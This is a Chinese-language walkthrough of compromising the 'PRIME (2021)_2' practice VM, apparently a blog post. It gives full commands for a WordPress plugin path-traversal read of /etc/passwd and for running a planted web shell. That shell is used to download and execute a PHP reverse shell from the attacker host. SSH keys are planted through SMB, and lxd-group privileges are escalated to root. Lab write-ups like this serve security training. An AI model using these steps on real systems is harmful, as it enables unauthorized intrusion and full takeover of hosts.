主机信息

kali: 192.168.254.165

PRIME (2021)_2:192.168.254.166

信息收集



通过nmap扫描目标主机发现开放22、80、139、445、10123端口,并且10123使用python搭建http

nmap -T4 -A -v -p- 192.168.254.166

打开80端口的页面发现是一个介绍页面

查看源码也没有发现有价值的信息



访问10123端口发现应该是某个用户的家目录



我们将所有文件下载下来进行查看



在something文件中发下一些提示



通过目录扫描发现一个wordpress的站点和一个server目录



查看wp目录



查看server目录



下载server目录下的文件,解压后发现是一套网站的源码



使用wpscan得到一个用户名admin

wpscan --url http://192.168.254.166/wp/ --enumerate



在使用wpscan api-token后再次进行扫描发现存在一个LFI漏洞

wpscan --url http://192.168.254.166/wp/ -e --api-token CPW3*********************************ZkfaXk



利用方法



查看passwd

view-source:http://192.168.254.166/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd

GETSHELL



然后访问最开始在10123端口中发现的shell.php文件,并且可以执行命令

http://192.168.254.166/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=id



使用shell.php执行命令将反弹shell的文件下载到目标主机

http://192.168.254.166/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=wget%20http://192.168.254.165:8888/php_re_shell.php%20-O%20/tmp/shell.php



使用php执行上传的文件反弹回一个shell

http://192.168.254.166/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=php%20/tmp/shell.php



使用python获取一个交互式shell

python3 -c 'import pty; pty.spawn("/bin/bash");'



查看wordpress的配置文件得到数据库密码



使用nume4linnux对smb进行扫描发现一个share

enum4linux -A 192.168.254.166



使用smbclient进行连接

smbclient //192.168.254.166/welcome





创建ssh公钥

ssh-keygen -b 2048



将id_rsa.pub复制到tmp目录下命名位authorized_keys



将authorized_keys上传到目标主机的.ssh目录下





然后使用ssh登录到目标主机



查看用户id发现jarves还属于lxd组



首先我们从github下载构建好的Alpine,然后进行执行

git clone https://github.com/saghul/lxd-alpine-builder.git

cd lxd-alpine-builder

./build-alpine

提权



然后我们将生成的文件上传至目标机器

wget http://192.168.254.165:8889/alpine-v3.13-x86_64-20210529_0640.tar.gz



使用lxd进行初始化

lxd init



然后导入镜像

lxc image import ./alpine-v3.13-x86_64-20210529_0640.tar.gz --alias myimage

查看镜像

lxc image list



进入到容器的命令行

lxc init myimage ignite -c security.privileged=true

lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true

lxc start ignite

lxc exec ignite /bin/sh



进入mnt/root目录,这个目录包含所有宿主机文件

替换root目录下的authorized_keys文件

最后使用ssh连接拿到root权限

加入我的星球

下方查看历史文章

扫描二维码

获取更多精彩

NowSec

633

633

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?